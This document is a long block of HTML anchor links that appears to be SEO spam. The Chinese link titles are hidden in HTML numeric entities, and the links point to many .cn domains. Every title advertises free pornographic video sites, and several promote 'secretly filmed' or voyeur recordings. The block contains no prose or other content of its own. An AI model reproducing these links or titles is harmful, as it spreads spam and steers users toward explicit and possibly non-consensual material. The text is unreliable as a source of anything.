<a href="http://lichanghai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://arted.com.cn" target="_blank">18&#x7981;&#x9EC4;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;</a>|
<a href="http://teshopping.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://sierrawireless.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://svn4.cn" target="_blank">2021&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://dhftbest.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://goldenbanyan.com.cn" target="_blank">&#x5C11;&#x5987;&#x6F6E;&#x55B7;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://gangpi.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x591C;&#x505A;&#x65E0;&#x7801;</a>|
<a href="http://nextroad.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://assu.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://o2gmk9.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://gzjunda.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://idyjy.cn" target="_blank">&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hoebel.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://leadd.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stareread.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://scscdz.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://populations.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xkrwmg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;</a>|
<a href="http://biovan.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://mikaca.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://maximumvip.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shiqixs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxxx&#x4E45;&#x4E45;</a>|
<a href="http://shweibin.cn" target="_blank">&#x97E9;&#x65E5;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://blz-raid.com.cn" target="_blank">&#x597D;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minifans.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://mnrcw.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://xabcw.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ktxx.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://bojl.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://94061793.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://dtcap.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://jsjyba.com" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yoyomai.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://no1detective.com.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsvvn18.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5996;&#x7CBE;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://jqj.org.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veaaff.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luohuizhu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://zbhaocheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x7248;AV&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4E71;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5BC6;</a>|
<a href="http://quanhuigou.cn" target="_blank">99&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;,&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11d27f.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;p&#x864E;&#x767D;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://123nail.cn" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fbhi.com.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lokko.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://sltly.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://dvmicro.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://medhao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dooshi.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x7EA7;137&#x7247;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://ql345.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cviem.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x5077;&#x62CD;&#x81EA;&#x62CD;29p
&#x7CBE;&#x54C1;&#x4F26;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhimahui.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dulr.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x9EC4;av&#x7247;</a>|
<a href="http://shoesec.cn" target="_blank">91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://znaw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xliudongqin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x62A4;&#x58EB;&#x6FC0;&#x60C5;&#x7B2C;&#x4E00;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mzxmlmf.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tlcd.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etieshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x6210;&#x4EBA;&#x5168;&#x9EC4;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baidu815.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joke361.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://supremedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18p</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://fqyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pbaas.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://tywsjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alth.cn" target="_blank">&#x4E45;&#x4E45; &#x5348;&#x591C;&#x798F;&#x5229; &#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://ittribe.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://wslim.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://wubuluanle.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://tl2018.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://taobao1123.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://xchangwei.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tvnv.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://votw.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pahere.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jiangweiwei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pz2zr.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://rmfysszc.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://720casa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://maszpw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://021baopi.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://fs999.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mtio.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dexbike.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://yushicun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xatqt.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://longshengtour.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://stethoscope.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88peihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://dooshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lunching.cn" target="_blank">&#x7EFC;&#x5408;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gpjssz.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://spglw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sltly.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x547B;&#x541F;&#x4E45;&#x4E45;av</a>|
<a href="http://yiwufly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttflw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://qmm168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://kuiezhong.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjyk.cn" target="_blank">&#x8272;&#x6B32;AV&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x5B57;&#x4E00;&#x533A;&#x4E8C;&#x533A;md</a>|
<a href="http://tzhqxs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://tvnv.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2018</a>|
<a href="http://pmbp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzjjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://nihh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://szsswx.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x523A;&#x6FC0;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzksgs.cn" target="_blank">88&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
